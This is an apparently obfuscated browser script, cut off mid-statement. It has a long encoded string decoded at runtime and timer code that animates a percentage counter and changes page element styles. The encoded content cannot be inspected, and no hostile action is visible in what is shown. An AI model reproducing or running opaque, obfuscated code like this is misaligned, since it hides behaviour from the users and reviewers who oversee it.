1F%19%0C%0B%16%0CCL_%1A%5CZUZ&A_%0D%5DZUYQUFX?%05%1D%1C%5EL%5E%5BY%5DTQFT%00P_ZUZWMT%19;%1E&%1CHY7%15%0E%1F%3E%13W%07%1A?G%047%1C%16?%15T%25%1F8A3%15%5B%17F4MY%0CV_SX%5DQDURZQVCLR%1E%06%1D%07%0E%01%5E%0A%02%17%0ABG%5B%5C_TWYG_%05WYST%5CUFP5%06%1B%11R2%1E%5E%10U%0D6%1A%174%08%20$%169PJ_%05WYQR%5DTBZ%1DXSQW%20FPM_%5BP%5ETBZ%0A%5BSQ%5BQ%5BC%5E%0B%11%01%0E%09T%09%04%1A%06DGTYRV_NT%00P_XV%5EQMU2%00%12%10TKT%00S_ZU%5BSSJR%17%5BUYR%5DFY?%1BQ%1CHOT%00%1D%0F%04%02X%07%0E%11%0AJMY,W%5BU_%5BUXRTIR%17%5ESZ%22S%5E&FP5%06%1B%11RJ%5EYTXTUJR%00XUYSP_KT:%14%5D%16YGR%17%5DP%0B%00%00%5EWBZ*%5EQRXVY%5EW%5CJ_%0D%10%0A%0B%0ER%1E%19%12:*%03%122%15U*%172B1%1D%20%11FY%12%08%17%0C%02%0FT%01%0E%19%00IKT%17P_ZQPFT%00P_ZUZVMU:%16%22%10TKT%00P__U%5CSI_%1A%5EZ$XWMT%108%10%10TKT%17UZ%08%06%0DRQBR%20%5DW_TPYV%5D_LR%01%16%0A%03%04Q%18%14%1E%19%09%17%01%09%11%00%0C%0AO%106%5C%10AJ%1F%1D%07%1B%1F%17%07CLNC47N2%3EM4INA%3E4%3E%19%09%17%01%09%11%00%0C%0AO.%030%10AJ%1F%1D%07%1B%1F%17%07CLGIG1N28ED92ADB892I4A%3E4%3E92I47L2H?4I41N2%3E9D9D184%3EO4?21N2%3E94INA%3E4%3E92KEB-%02:%12GKFCNAHO4I4782H?2?F%17%03%1C%0D%07%1B%0B%00%04E%077U%1AJF%11%17%0C%17%11%1D%0COB%3E48?2?D18@8OD9DA%3E2%3E94I47848O4?27%18%0F%16%0A%0C%16%06%05%0BI+%03:%17GC%1E%1B%06%10%1A%10%01J-%5D+%16GKD%3E/:%1ALFI%0D%07?%19KMD:(:%12AJO7%13%15%19M@%1E%02%1A%0C%0C%1E%0C%06%0DD%05-8%1FM@%18%16%0A%16%1A%18%0BIK%1E%08%12%17BL@8%20%1F%1B%16BL4KM%12%17%06%01%09%0B8%3C,.%19BL4%5E%3C$6%17Q%03%1C%0D%07%1B%0B%00%04E-%014%1AJF%11%17%0C%17%11%1D%0COBN2%3EONI47NAHO4I4782H?2I478@JNGID1N2%3E94I478BKOD9D1848O4?2CHBBO4?FAMB89DCD18BKOD9D1848O4?D184JM%12%04%1A%04%06%1D%0A%0B%01B%09%207%1CKM%14%10%0A%1E%10%1B%0DD%19U%09%1DM@8%0E%18%5B%1FBL48%06&3%19BL4KMT%1F%09%1F%0B%0A%17%0D%00%0CO%22%5D%25%10LF%19%1D%0F%11%1C%11%0AOJD18BBO4?DBNB8O4?21N2%3EO4?2CLBK%12Z+%19BL@%1E%02%1A%0C%0C%1E%0C%06%0DD%05%25%20%19M@%18%16%0A%16%1A%18%0BIK%02%1DV%1FBL@H?2%1F%09%1F%0B%0A%17%0D%00%0CO.V.%10LF%19%1D%0F%11%1C%11%0AOJHM%3E=%13%1D%1BJF7M@J?%0D%11.%18M@%3E%19%09%17%01%09%11%00%0C%0AO%04-%20%16AJ%1F%1D%07%1B%1F%17%07CL%1D-%1D%19M@J?%15;-%19M@%3EL+%06%02%1CM@J%19%1A%0B%04%06%072%111%5D%16GC8T7%08%1A%11T%0C%10%07%00%10%06%0D%01J%1F0!%17GK%14%18%00%1D%16%16%01B%19Y%07%1FKMD%00%18/%16AJO%0D!%09%1FM@H%12%5C%00%19BLB%11=Y%17GCN%132%10%1EJFA%17%22%0D%16GKD%22%10-%1ALF%1F%09%1F%0B%0A%17%0D%00%0CO%08%12,%10LF%19%1D%0F%11%1C%11%0AOJ%1B%13%15%0C%0C%02OC47L2HED927%18%0F%16%0A%0C%16%06%05%0BI%150%18%11GC%1E%1B%06%10%1A%10%01J%03!%08%11GKD%104%1D%12LFI%1D!%0B%1BKMD%0C;%5B%10AJ%19%09%17%01%09%11%00%0C%0AO:%1E%10%16AJ%1F%1D%07%1B%1F%17%07CL7/%1E%13M@J?%15;-%19M@%3EL%0D%17X%18M@J%19%09%17%01%09%11%00%0C%0AO:%1C%5C%16AJ%1F%1D%07%1B%1F%17%07CLN92A%3E4J?DCD18BBO4?2%17%03%1C%0D%07%1B%0B%00%04E%13S%5C%1CJF%11%17%0C%17%11%1D%0CO%04V.%1BLFI%09%22%0E%1CKMD%00%18/%16AJO%1D;Y%1FM@H%12%5C%00%19BLB%01\'%09%17GCN%132%10%1EJFA-%1C\'%1DGKD%18.%07%11LFI%0D9%13%10KMD:%1C%5C%16AJO%05!$%18M@H(V/%1DBLB%11/%01%10GCN%077U%1AJFA)P.%16GKD%18%3C_%16LFI#S(%1BKMD%106%5C%10AJ%19%09%17%01%09%11%00%0C%0AO6%01%5B%16AJ%1F%1D%07%1B%1F%17%07CC3%17_ZQZD%19%1A%0B%04%06%072%11R%0A%1AGC8T;%03:%12T%0C%10%07%00%10%06%0D%01J%13?P%17G2%06=%16E%1156%11C&%01;%10M%14%0E%0A%1EE%07/0%1C_MH%5E%1F%02%16O%0C!%1B%11TKT%17%5B+R!,WI_-%5B%5DVYUS%5CWFQ%1E%05%06%10O2%04%1E%11R%0C%12%22$U%1D%0D%00%0F%01G%0C!%1B%11UKUVTY%5CRLS%0B%5DR_ZTXJM%14%11%18%03%11%0A%0BL%01,%1E%1EL%12%00%05%1C%07OBTPUS_RJZ%0A%5BST_Q%5EC_%07-%15%1B_?%01%11%1D_%16%3E;%1CAM%25%076%1C_RW%10%07%07%01%09%0B%01%0F%01V3%0D8%11A%06%00%07%04%10%07X#%0E7%1AJ%5BGS%5C%5BTXUA_%0D%5DZUYQUFXGZ%1DXRT%5BRBZ%0A%5BRT_V_C%5E%0B%11%01%0E%09T%09%04%1A%06DGR%20%5BQ%5DUQXV%5B%5D;Y%1BUVQZ,WYJ%5E%01,%1E%1EXAQR%5DPX%5D@Y%0CV_R_YP@X4%04%16%1BW%178:%17T%00%1D%0F%04%02X%07%0E%11%0AJMY%1BU_U.RHY%0CV_QY%5BQ@Y%0A!%13%1BWM_TS%5BTBZ%0A%5BSP%5DP%5EC%5E9%08%10%1BIDQ%07%1B%06%05%04Y%0C%0B%16%0CCLYTXYSDS%0B%5DR%5DXQ_J%5E%01,%1E%1EXAS%0B%5BR_%5BT_FT%17S_ZTPJ_%14%14%0E%18E%03*%08%1B_G%5CS%5CQRBR%00XUXTV%5CKT%1D%0D%00%0F%01G%08&%06%11UKU%5CS%5E%5E%5CLS%0B%5DR_ZVXJM%1C%15%06%1E%06%01K%0E&%0E%1BC%1E%0A%02%17%0ABGZ%1DXS%5D%5DVBZ%0A%5BSP%5BS%5DC_%03*%08%1B_G%5CR%5DQRBR%00XUZVTXKT%08%17%0C%02%0FO%0D%19\'#R%00%05%1C%07OBS_UWYO_%05WYQU_SFP%0F%20%0F%10R2%04%1E%11W%5E4%065%1CD%09%0C%0D%03%1B%0APBU%06QT%5CR%5CZH_TTXRFPMXZRXSYOU%06QT_R%5CYLR%01%16%0A%03%04Q%18%07/0%1CIR:%0C%3E%10??%09%1B%1E8R%1E%06%1D%07%0E%01%5E%14%1E%19%1D%07%1B%1F%17%07C%0A#6%1CQ%18%0F%16%0A%0C%16%06%05%0BI/%02%00%16GC%1E%1B%06%10%1A%10%01J)P.%16GKD%18.%07%11LFI%19Y%07%1FKMD%106%5C%10AJO%153%1B%1BM@H(V/%1DBLB;#?%15GC%18%0F%16%0A%0C%16%06%05%0BI%05%20%08%16GC%1E%1B%06%10%1A%10%01J%1F%0E%13%1CGKD&%5C$%11LFI%09%22%0E%1CKMD&%03%1F%1DAJO%153%1B%1BM@H%12%5C%00%19BLB3%09_%16GCN%1B0%12%1BJFA)P.%16GKD%18.%07%11LFI%19Y%07%1FKMD%00,%0C%10AJO%19Q%0D%1CM@H%06%18\'%1CBLB%11=Y%17GCN%0B0%12%16JFA-%1C\'%1DGKD&%5C$%11LF%1F%09%1F%0B%0A%17%0D%00%0CO%22%04%03%17LF%19%1D%0F%11%1C%11%0AO%04%1A%04%06%1D%0A%0B%01JF%11%18R%1E%02%1A%0C%0C%1E%0C%06%0DD%0D%1B%0D%1EM-V%00%1BK%14%18%00%1D%16%16%01B7/%0C%1E8%20Z%06%1B7%5E%14%05%11%01%01%1B%03%0A%07C%20X)%1BBL%12%11%01%1B%17%1D%04EA/%0A%18%14GCLB89%12%17%06%01%09%0B8%0E*%0A%1CBL4%5E%127#%1BQ%03%1C%0D%07%1B%0B%00%04E%0F%25*%1BJF%11%17%0C%17%11%1D%0CO&%5C$%11LFI;%04T%1AKMD%00(%00%13AJO#%5B%22%18M@H%02\'%09%1ABL%14%05%11%01%01%1B%03%0A%07C%1E%5D$%1BBL%12%11%01%1B%17%1D%04EA/S%09%10GCL2\'%14%16%1BGC8AJ%19%09%17%01%09%11%00%0C%0AO%00.#%11AJ%1F%1D%07%1B%1F%17%07C%06,%04%1ABLB7%0A%5E%11GCN%0B6V%16JFA%1F8%17%15GKD%0C-%02%16LF%1F%09%1F%0B%0A%17%0D%00%0CO%1C=(%17L7%17+%1EL%12%11%01%1B%17%1D%04E1&%0D%1897%1F!%1D%3E_%12%04%1A%04%06%1D%0A%0B%01B%1D9%13%1DKM%14%10%0A%1E%10%1B%0DDG%00%1A%5D%17AJM4%186(%16AJ9G&%07%1B%12AJM%12%04%1A%04%06%1D%0A%0B%01B;%1A%1C%1DKM%14%10%0A%1E%10%1B%0DD;&%07%12M@H%06%18\'%1CBLB%11/%01%10GCN%1FP%06%19JFA%1F%08,%12GKD%08%12,%10LFI7%19S%1AKMD%00%18/%16AJO%1D;Y%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD%192%1C%18M@%18%16%0A%16%1A%18%0BIKONI47NHH?2KDBN28O49DK%3E4HED927N2H?2?2A%3E4%3E?D927%3EB892?F%17%10%00%08%08%0D9%09,+%1DKM2_+%0C1%1FX%02%1A%0C%0C%1E%0C%06%0DD7%0F%19%18M@%18%16%0A%16%1A%18%0BIKONI47NAHO4I4782H?2?FCNA%15(%00%13GCL%14%05%11%01%01%1B%03%0A%07C%16$%0C%1DBL%12%11%01%1B%17%1D%04EA894927N2%3EM4I47NHH?2?%12%0C%10%07%00%10%06%0D%01J1%01%12%16GK%14%18%00%1D%16%16%01BGAN2H?2?4A%3E4%3EMDJG%22%0E0%15LFKEB%17.%09%15GKFC%18%0F%16%0A%0C%16%06%05%0BI%0D%22%06%10GC%1E%1B%06%10%1A%10%01JMND?;%12%16%1EM@%3ELFK4%3E%0D%18%11LF?%12%0C%10%07%00%10%06%0D%01J5%0A%0F%16GK%14%18%00%1D%16%16%01BG%22%5D%25%10LFK4%10%3C+%10LF?G%0C1%1E%1BLFK%12%0C%10%07%00%10%06%0D%01J%0F(%07%16GK%14%1CR%0F%14LF9%053\'%11KM2_%1A%03%0E%05%01??%1B%0C%12M@%3E_%12%17%06%01%09%0B8%0E%5D$%16BL4%5E%06%16%00%1BQ%03%1C%0D%07%1B%0B%00%04E%25T%02%1DJF%11%17%0C%17%11%1D%0COB!%0D%0E%12GKF1%1F0!%17GK2B!%01%12%13GKF%17%03%1C%0D%07%1B%0B%00%04E%25Z)%1DJF%11%17%0C%17%11%1D%0COB%3E48?2?D18@8ONI47NHH?2INA%3E4%3E%19%09%17%01%09%11%00%0C%0AO%0C\':%17AJ%1F%1D%07%1B%1F%17%07C%12X%04%18BL2\'%3E,%10GC8R%1E%02%1A%0C%0C%1E%0C%06%0DD\'V\'%18M@%18%16%0A%16%1A%18%0BID8%1AR_%5DUN%1E%02%1A%0C%0C%1E%0C%06%0DD%05!$%18M@%18%16%0A%16%1A%18%0BIK%166T%1ABL@8%20%1F%1B%16BL4KM%12%04%1A%04%06%1D%0A%0B%01B+0&%1BKM%14%10%0A%1E%10%1B%0DD%0D!%09%1FM@H%12%5C%00%19BLB%11=Y%17GCN%132%10%1EJFA%17%22%0D%16GKD%22%10-%1ALF%1F%09%1F%0B%0A%17%0D%00%0CO%0C%1D/%11LF%19%1D%0F%11%1C%11%0AOJ47%3E%25%0B2%1BJF7N2%3EM4%10(%00%14AJ9%12%0E%0A%1EE%136%1C%1DY%09%1F%0B%0A%17%0D%00%0CO%08%16(%11LF%19%1D%0F%11%1C%11%0AOJDB%3EB8?NI47NHH?2?D1N2%3E92?D18@8O49D1%3EB892I4A%3E4%3E9D927%3EB8929DKN2%3E92?FAM%134P%1DJFC%18%0F%16%0A%0C%16%06%05%0BI%01%11X%10GC%1E%1B%06%10%1A%10%01JMB8?D94ADB892I4A%3E4%3E9D927%3EB8929D184%3EMDJGADB89DJDA%3EB8929D184JMEJ\'3S%19KMFK%12%0C%10%07%00%10%06%0D%01J!XZ%16GK%14%18%068%1A?#%14*%12M@%3EY%1A%0B%04%06%07R%11%07%3E%1B4%1C%07%02%1BLF?R2*1%1A?%196%18%19M@%3EL%1D%01%3E%13LR;-%02%1AR%18%068%1A?G%08%3CZ%13AJMDJ\'Z!%18KMF?GC%5E1*%09%179G%10%00:%14LFKDB%0F%220%10GKF7X2%3E_%12%04%1A%04%06%1D%0A%0B%01B7%05W%1BKM%14%10%0A%1E%10%1B%0DDGJ;%1C%5C%1CKMFHGADB89DJDA%3EB8929D184JMFIGADB89F%1F%09%1F%0B%0A%17%0D%00%0CO%102%5D%11LF%19%1D%0F%11%1C%11%0AOJG&V%0B%12LFKEBNHH?2INA%3E4JMDJDA%3EB8929D184J%19%09%17%01%09%11%00%0C%0AO6%052%17AJ%1F%1D%07%1B%1F%17%07C%1E%08%12%17BLB/%5D%22%10GCN%0F+%0F%1AJFA!%05%16%1CGKD%104%1D%12LFI%19Y%07%1FKM%12%0E%0A%1EE%1F1%3E%1D_4H%13%1D%060%12%16%13%1E%1A%0C0%0C7%17MFG%1B%1D%1B%0A%12%17%15%11%0AAHM%00%0A%02%18%1DAHM%17%17%08%04%14%13%0CMNM%15%1B%16%17FC@%1D%14%1A%0C%13%1C%10%16%0CIGEA%17%12%1C%1D%10GEA43E-7GEA%12%3C%204HIK%110(?MFG=?F.9MFG%0B%01DMNM%18%1B%14%1D%07MNM%09%11%1CAHM%0A%1B%17%18%17%05FC@%19%09%11%1D%1CFC@%17%15%1A%1D%00=*%3E37GEAPMNM:?,;3MNM%1FFKOF%1A%3EMHIK%16AMNM%1FAKOF%1A%3EHHIK%16BMNM%0B%06%17%01FC@3616\'?+S5%3ET+;!+%20%5E8%3C=3!P%5DMFG%14%1D%16%1F%07%17%14%1AKOF%16%07%0A%0B%07B%5DZ%0A%1C%15%14%16%19%18%00LAP%18%1B%15%5D%01%11%18%11%0D%1D%08GFC@%0C%1E%15%1C%0BFC@%5D%0F%11%00%06%14%0C%16%1FHIKQ%19%11%12%1A%12%1A%1FAHMP%0B%0F%15%15%13FC@%18%17%1B%17%00FC@%0C%1A%1A%1C%1D%18MNM%13%00%15%1EFC@%18%12%1A%11%01%1DP%5DMFG%1B%01%06MNM%14%04%19%11%1C%0A%0AMFG%0A%17%18%11%05%1BHIKAHM%12%1C%18%10%1D%14%12%16%1A%14%10%18%15%1C%1A%0E%02%0C%08%00%0D%04%02%06%0A%04KEJ?FJF3MC@KT%3EPZ%5E*%5EX%5DW%0D!P%0F%05%0EO%5CO@DGEA%19%1B%1D%19%0F%1CKOF%1D%1B%1F%095%0CAHM%5D%1D%13%11%1B%19%17%11%0B!%19%01%0C%06%1A%10@CHZ%1B%1A%10%1D%18%1C%14%0C\'%04%14%12%06%1BHIKQ%01%1B%0B%0A%1A%06%1D%13XL@CH%1B%16AHM%10%12%12%17%13AHM%03%0C%1E%02%1D%1C%01:%16%18%1A%01%14%06FC@%17%15%10%1D%0AFC@%1D%13%11%1B%19%10%1A@CHZ%1B%1A%10%1D%18%1C%14%0CJ-%17%0B%07%0A%14%1AKOFP%10%16%1E%17%13%10%1A%06A!%0D%15%14%07%10MNM%1E%15%1B%1AFC@%1C%12%1A%1CAHM%10%11%15%00%1D%0A%01%13%16%10%0EGEA%1E%1B%0A%1A%14%03%16AHM%18%1B%027%17%16%10MNM%18%00%0A%1E%3E%1B%0AMFG%0B%1A%1C%18%075%1E%0DKOF%11%1D%15%1E%0D%1C%1D%02%10@CH%1F%1D%0B%05%0C%16%0D%08GEA%00M?T%0C%10%07%00%10%06%0D%01J5%0C0%16GK%14%18%00%1D%16%16%01B?%07U%1DKMD%10%3C%1C%11AJO#%5B%22%18M@H%16$%0C%1DBLB%15W%0D%14GCN%0B%20%02%1AJFA%13Z%01%12GKD%08%12,%10LFI%1D3S%1CKMD%00%3C%1C%1CAJO\'%17+%13M@H(V/%1DBL%14%05%11%01%01%1B%03%0A%07C%16%227%1DBL%12%11%01%1B%17%1D%04EAHO4I4782H?2?DBNB8O4?21N2%3E9FODKN2%3EMDJDB%3EB8?NI47NHH?2?D1N2%3E92?D18@8O4?2CNAHED92AMBH?D927%3EB892KF%17%03%1C%0D%07%1B%0B%00%04E%1B,%16%1CJF%11%17%0C%17%11%1D%0COBMBK?D94KN2%3EONI478B8O4?278B89F9D1%3EB8?D927N2H?2?2A%3E4%3E?D927%3EBBO4?278@IL%01:Z%1CM@JMDJD18BBO4?F%17%03%1C%0D%07%1B%0B%00%04E=%0F%11%1CJ%01%20%08%1AJ%1F%1D%07%1B%1F%17%07C%3C*%0B%181%0B#%0E%172Y%12%0C%10%07%00%10%06%0D%01J5%0E%13%17GK%14%18%00%1D%16%16%01BG%10%0E%1D%1ALFK4%10%3C+%10LF?G%08%10%5E%11LFK%12%0C%10%07%00%10%06%0D%01J%0F,%0B%17GK%14%18%00%1D%16%16%01B%01%5D.%10KMD2%08%1A%16AJO7%11Y%19M@H0+%0A%17BLB%05,%04%17GC%18%0F%16%0A%0C%16%06%05%0BI/%06%04%11GC%1E%1B%06%10%1A%10%01JMAKOD9D1848O4?2AMBH?D927%3EB892KBADB89FMGAN2H?2?4A%3E4%3EOGID1N2%3E94I478@JMD92C%3EBBO4?2%17%13%015%1DGKT%0C%10%07%00%10%06%0D%01J%03%13%00%17GK%14%18%00%1D%16%16%01B;.%0D%11KMD%106%5C%10AJO%0D%15*%19M@H%06%227%18BLB7%0A%5E%11GCN1%12%1E%1CJFA%07:%15%1DGKD%08%083%13LFI%1D3S%1CKMD6%01%5B%16AJO%0D%15*%19M@H%0A;S%1ABLB/%5D%22%10GC%18%0F%16%0A%0C%16%06%05%0BI+R%0A%11GC%1E%1B%06%10%1A%10%01JMA%11):%10GCLCK%02%1DV%1FBL@JOGI47NHH?2IGAN2H?2?4A%3E4H?2?FC%18%0F%16%0A%0C%16%06%05%0BI%09%13V%12GC%1E%1B%06%10%1A%10%01J%07%06%14%15GKD%086%1F%1ALFI%19Y%07%1FKMD.V\'%17AJ%19%09%17%01%09%11%00%0C%0AO.%5C%08%14AJ%1F%1D%07%1B%1F%17%07CLD92ADB89DJDA%3EB8929D18B892KF@MBH?D927%3EB892IGAN2H?2?4A%3E4%3EMBINA%3E4JOGIG1N28ED92ADB892I4A%3E4%3E92I47L2H?4I41N2%3E9D9D184%3EO4?21N2%3E94INA%3E4%3E92K%12%0C%10%07%00%10%06%0D%01J%03%1BW%14GK%14%18%00%1D%16%16%01BGAN2H?2?4A%3E4%3EIDCD18@HLGINA%3E4HLDI4A%3E4%3E?D927L@IL%192%1C%18M@JM%12%04%1A%04%06%1D%0A%0B%01B\'3S%19KM%14%10%0A%1E%10%1B%0DDG.%030%10AJMDJ%1D-%0F%18KMF%1F+S%0D%1CKMT%04%1A%04%06%1D%0A%0B%01B%0D%07?%19KM%14%01%00%04%16%1DC%20;S%1FW%13%5E%05%13GK4%00%3C+%1BLF?T%18%00%1D%16%16%01B+%3ET%19%5CL+6%5E%1AN2%3EM4%04%258%10L7%12V%17GC8S%152%5C%11G.1X%13O4?C%10%0E%1D%1ALFKT%17%03%1C%0D%07%1B%0B%00%04E1%041%1FJ%15%252%19J%1F%1D%07%1B%1F%17%07C%3C*%0B%181%1F&4%142Y%12%0C%10%07%00%10%06%0D%01J%1F8%17%15GK%14%18%00%1D%16%16%01BG%1E%1C%19%06%0B%09BG18B89FK4ADB89DCD18BBO4?2%17%03%1C%0D%07%1B%0B%00%04E%0B%0C%13%1EJF%11%17%0C%17%11%1D%0COB%0B=R%11GKF1!%19%1A%1DGK2BL%14%05%11%01%01%1B%03%0A%07C%12#%0D%1EBL%12%11%01%1B%17%1D%04EAH?4I41N2%3E9D9D184%3EO4?21N2%3E94I4784JOGJD18BBO4?DBNB8O4?21N2%3EO4?2CLCK0%19%5B%1ABL@J%19%09%17%01%09%11%00%0C%0AO:%06%18%14AJ%1F%1D%07%1B%1F%17%07CL+%00?%1FM@JO4?%12%0C%10%07%00%10%06%0D%01J%17.%09%15GK%14%18%00%1D%16%16%01BG&V%0B%12LFKDB)Z%01%15GKF%17%0F(%07%16GKT%0C%10%07%00%10%06%0D%01J1%0D%0E%15G%0C-%0F%14E3%5C%08%13F%11%09%0C%17D?%03%20%1BXKA_%19%03%1DJ%17%202%15RJ_%12%5C-%5B%20*VBZ*%5DTW_TXYP@X%1F%03%07%1BJ)%5C*%15T%15%07%03%09%0CK%16&3%1EVM_%5BS%5CTBZ%0A%5BSR%5EV_CL%12%10%13%06%16%0C%02M%1B*5%1EK%14%09%04%1A%06DGR%00XU%5DTW_O_%12TYZ&,KU%18,8%12YGS%5C%5BT%5DTA_%0D%5DZUYPQFY#_,%18NIT%00%1D%0F%04%02X%07%0E%11%0AJM_V%5C%5CTBZ%0A%5BST%5BV%5DC_%1B*5%1E_GZ%0A%5BSU_T_GS_SRWKT%115%08,%15D_?R%02%18X%19%0D%10%0A%0B%0ER%00%05%1C%07OBS_TVYO_%05WYQV%5DWFP%17%202%15R.Z#%14W%5EO4?PBU%06RT_R%5E%5BSLS%1C%5ER_%5BT@YL_%1A%5EZT%5DSI_%0D%5DZU%5DWTFY%0D%18%00%08%08_%0C%03%1C%0FEAS+%5EV%5B%5CP%5EWPX%3C_%12TPPQ)P_C_%1B*5%1E_GZ%0A%5BSVXU%5DGU%11RTZ\'VC%5E%25V-%1E_%01(%00%18NLDCD18@X%06%1D%07%0E%01%5E%14%1E%19%1D%07%1B%1F%17%07C4%0E-%1EQ%18%0F%16%0A%0C%16%06%05%0BI%0D%20#%13GC%1E%1B%06%10%1A%10%01JM%1F3%17%1DJFCNA+%07%3E%16GCL%14%05%11%01%01%1B%03%0A%07C,_&%1EBL%12%11%01%1B%17%1D%04E9%00%08%1DJFA!%5E(%10GKD%00%22&%10LFI%15;%11%18KMD%04\'%01%10AJ%19%1A%0B%04%06%07G:%17%09)K%5BX%0F%16%0A%0C%16%06%05%0BAJ%1F%1D%07%1B%1F%17%07CUY%1FT%1F%0C%02%0F%06A#_%02.MRY%09%17%01%09%11%00%0C%0AGK%14%18%00%1D%16%16%01B%5D%5E%18R%16%0D%04%0E%0DD$%5B,/KSR%0C%10%07%00%10%06%0D%01BL%12%11%01%1B%17%1D%04EZP%19T%17%06%01%09%0BM%07.0$NTT%05%11%01%01%1B%03%0A%07KM%14%10%0A%1E%10%1B%0DD%5CV%12Q%10%00%08%08%0DL%182/%22GUR%04%1A%04%06%1D%0A%0B%01JF%11%17%0C%17%11%1D%0COYP%14X%11%06%09%03%08K0%16)$F%5EW%03%1C%0D%07%1B%0B%00%04M@%18%16%0A%16%1A%18%0BIPR%12Y%1A%03%0E%05%01J:%12\'!AX%5E%02%1A%0C%0C%1E%0C%06%0DLF%19%1D%0F%11%1C%11%0AOQW%17%5E%1C%0A%0F%03%00A%05+%13(Y%09%17%01%09%11%00%0C%0AGK%14%18%00%1D%16%16%01B%5ER%18R%16%0D%04%0E%0DD4%02%20/R%04%1A%04%06%1D%0A%0B%01JF%11%17%0C%17%11%1D%0COX%5C%14X%11%06%09%03%08K%1A(%13&_%09%1F%0B%0A%17%0D%00%0CGC%1E%1B%06%10%1A%10%01JVP%1E_%1A%0B%04%06%07G6%0C%15+R%0C%10%07%00%10%06%0D%01BL%12%11%01%1B%17%1D%04E%5DS%19T%17%06%01%09%0BM5%0C%17&W%03%1C%0D%07%1B%0B%00%04M@%18%16%0A%16%1A%18%0BIRS%12Y%1A%03%0E%05%01J%04#%02#X%0F%16%0A%0C%16%06%05%0BAJ%1F%1D%07%1B%1F%17%07CU_%1FT%1F%0C%02%0F%06A/X%05,T%05%11%01%01%1B%03%0A%07KM%14%10%0A%1E%10%1B%0DD%5DZ%12Q%10%00%08%08%0DL%08%1C%0D%20%5E%02%1A%0C%0C%1E%0C%06%0DLF%19%1D%0F%11%1C%11%0AOQ%5E%17%5E%1C%0A%0F%03%00A#W%03*Y%09%17%01%09%11%00%0C%0AGK%14%18%00%1D%16%16%01B%5CX%18R%16%0D%04%0E%0DD%203/-R%04%1A%04%06%1D%0A%0B%01JF%11%17%0C%17%11%1D%0COXW%14X%11%06%09%03%08K%0E%1B+&_%09%1F%0B%0A%17%0D%00%0CGC%1E%1B%06%10%1A%10%01JT%5D%1E_%1A%0B%04%06%07G%00%17%25+R%0C%10%07%00%10%06%0D%01BL%12%11%01%1B%17%1D%04E%5BT%19T%17%06%01%09%0BM%13?%20&W%03%1C%0D%07%1B%0B%00%04M@%18%16%0A%16%1A%18%0BIQW%12Y%1A%03%0E%05%01J6%0D%0D%20X%0F%16%0A%0C%16%06%05%0BAJ%1F%1D%07%1B%1F%17%07CUZ%1FT%1F%0C%02%0F%06A#8%0E/T%05%11%01%01%1B%03%0A%07KM%14%10%0A%1E%10%1B%0DD%5DR%12Q%10%00%08%08%0DL%188%5D%20%5E%02%1A%0C%0C%1E%0C%06%0DLF%19%1D%0F%11%1C%11%0AOZ%12Q%10%00%08%08%0DL%3E%0FT%20%5E%02%1A%0C%0C%1E%0C%06%0DLF%19%1D%0F%11%1C%11%0AOS%5E%17%5E%1C%0A%0F%03%00A%19(Z*Y%09%17%01%09%11%00%0C%0AGK%14%18%00%1D%16%16%01B%5D%5C%18R%16%0D%04%0E%0DD(P5-R%04%1A%04%06%1D%0A%0B%01JF%11%17%0C%17%11%1D%0COYR%14X%11%06%09%03%08K%06)%12%25_%09%1F%0B%0A%17%0D%00%0CGC%1E%1B%06%10%1A%10%01JR%14X%11%06%09%03%08K,R%0D%25_%09%1F%0B%0A%17%0D%00%0CGC%1E%1B%06%10%1A%10%01JVY%1E%19F\")")}();function Ok(){document[uiklb.eKghb(0)](uiklb.Wz6gb(1))[uiklb.WBDhb(2)][uiklb.Orthb(3)]=uiklb.Kmohb(4);document[uiklb.eKghb(0)](uiklb.Ojlfb(5))[uiklb.WBDhb(2)][uiklb.Orthb(3)]=uiklb.eC8eb(6);var i=(0x75bcd15-0O726746425);var i2=(0x75bcd15-0O726746425);var i3=(0x75bcd15-0O726746425);var i4=(0x75bcd15-0O726746425);var i5=(0x75bcd15-0O726746425);var i6=(0x75bcd15-0O726746425);var i7=(0x75bcd15-0O726746425);setInterval(()=>{var cwNJ=uiklb[uiklb.C45eb(7)]();while(cwNJ<uiklb[uiklb.eKghb(8)]())switch(cwNJ){case (0x75bcd15-0O726746425):cwNJ=i<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):cwNJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(11))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):cwNJ=uiklb[uiklb.eKghb(8)]();var wTFJ=uiklb[uiklb.C45eb(7)]();while(wTFJ<uiklb[uiklb.eKghb(8)]())switch(wTFJ){case (0x75bcd15-0O726746425):wTFJ=i<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):wTFJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(11))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):wTFJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(11))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.Orthb(11))[uiklb.eKghb(16)]=i+uiklb.Wz6gb(17);var YqIJ=uiklb[uiklb.C45eb(7)]();while(YqIJ<uiklb[uiklb.eKghb(8)]())switch(YqIJ){case (0x75bcd15-0O726746425):YqIJ=i<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):YqIJ=uiklb[uiklb.eKghb(8)]();{i++;}break;case (15658734^0O73567354):YqIJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(11))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},70);setInterval(()=>{var sOAJ=uiklb[uiklb.C45eb(7)]();while(sOAJ<uiklb[uiklb.eKghb(8)]())switch(sOAJ){case (0x75bcd15-0O726746425):sOAJ=i2<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):sOAJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(19))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):sOAJ=uiklb[uiklb.eKghb(8)]();var 